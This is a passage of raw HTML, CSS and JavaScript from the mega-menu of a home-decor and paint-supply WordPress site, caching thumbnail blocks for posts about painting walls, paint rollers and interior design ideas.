url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-648x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_81\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/corner-of-home\/\" rel=\"bookmark\" title=\"Corner of home\">Corner of home<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_73","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_73));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Walls\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_82 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_82\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM-324x393.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" title=\"How to Paint Interior Walls\">How to Paint Interior Walls<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Dry Erase Wall\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_83 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_83\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" title=\"How to Paint a Dry Erase Wall\">How to Paint a Dry Erase Wall<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-doors\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Doors\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_84 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.47.11-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_84\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.47.11-PM-324x318.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-doors\/\" rel=\"bookmark\" title=\"How to Paint Interior Doors\">How to Paint Interior Doors<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-trim\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Trim\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_85 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.49.05-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_85\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.49.05-PM-324x305.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-trim\/\" rel=\"bookmark\" title=\"How to Paint Trim\">How to Paint Trim<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls-2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Walls\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_86 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.50.49-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_86\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.50.49-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls-2\/\" rel=\"bookmark\" title=\"How to Paint Interior Walls\">How to Paint Interior Walls<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_73","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_73));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/walkable-elements\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walkable elements\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_87 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/illuminazione-giardino-da-pavimento-da-pinterest-564x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_87\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/illuminazione-giardino-da-pavimento-da-pinterest-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/walkable-elements\/\" rel=\"bookmark\" title=\"Walkable elements\">Walkable elements<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colourful and Contemporary\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_88 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_88\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" title=\"Colourful and Contemporary\">Colourful and Contemporary<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dream Garage\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_89 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-648x726.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_89\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" title=\"Dream Garage\">Dream Garage<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Open Layout Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_90 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_90\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" title=\"Open Layout Kitchen\">Open Layout Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Preppy Plaid Bed\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_91 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_91\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" title=\"Preppy Plaid Bed\">Preppy Plaid Bed<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_73","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_73));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_92 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_92\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" title=\"Orange Label mini roller\">Orange Label mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_93 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_93\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" title=\"Orange Label paint roller\">Orange Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gray Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_94 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_94\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" title=\"Gray Label paint roller\">Gray Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_95 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_95\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" title=\"Orange Stripe paint roller\">Orange Stripe paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_96 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_96\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" title=\"Orange Stripe mini roller\">Orange Stripe mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_73","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_73 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" class="td-image-wrap " title="Orange Label paint roller" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_97 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/IMG_0445.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_97" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/IMG_0445-324x400.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" title="Orange Label paint roller">Orange Label paint roller</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" class="td-image-wrap " title="Open Layout Kitchen" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_98 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1414770852719-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_98" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1414770852719-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" title="Open Layout Kitchen">Open Layout Kitchen</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/dream-garage/" rel="bookmark" class="td-image-wrap " title="Dream Garage" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_99 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1400974765035-648x726.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_99" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1400974765035-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/dream-garage/" rel="bookmark" title="Dream Garage">Dream Garage</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/colourful-and-contemporary/" rel="bookmark" class="td-image-wrap " title="Colourful and Contemporary" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_100 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1603741381209-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_100" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1603741381209-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/colourful-and-contemporary/" rel="bookmark" title="Colourful and Contemporary">Colourful and Contemporary</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/how-to-paint-a-dry-erase-wall/" rel="bookmark" class="td-image-wrap " title="How to Paint a Dry Erase Wall" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_101 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-04-at-10.42.23-PM.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_101" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/how-to-paint-a-dry-erase-wall/" rel="bookmark" title="How to Paint a Dry Erase Wall">How to Paint a Dry Erase Wall</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-941"><a href="http://castorco.com/category/photography/"><div class="tdb-menu-item-text">Photography</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M18.432 480.183h988.16v81.92h-988.16v-81.92z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_102 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_102" >
<style>
/* custom css */
.tdi_102 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_102 .block-mega-child-cats{
					padding: 20px 0;
				
					text-align: right;
				}.tdi_102 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_102 .block-mega-child-cats a{
					border-width: 0px;
				
					color: #000000;
				
					font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_102 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #00706c;
				}.tdi_102:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_102:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_102.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_102.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_102 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_102 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_102 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_102 .td-module-container{
				    border-width: 0 0 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-style: dashed;
				
				    border-color: #4ad0d3;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_102 .entry-thumb{
					background-position: center 50%;
				}.tdi_102 .td-image-container{
                	display: block; order: 0;
